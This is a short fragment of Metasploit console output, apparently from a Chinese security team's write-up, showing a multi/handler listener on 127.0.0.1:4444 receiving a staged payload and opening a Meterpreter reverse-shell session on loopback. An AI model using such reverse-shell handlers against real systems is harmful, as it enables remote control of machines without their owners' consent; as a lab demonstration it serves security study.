 msf exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you
want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Sending stage (38247 bytes) to 127.0.0.1
[*] Meterpreter session 13 opened (127.0.0.1:4444 -> 127.0.0.1:51518) at 2019-05
-30 09:54:28 +0800
Tide安全团队
meterpreter >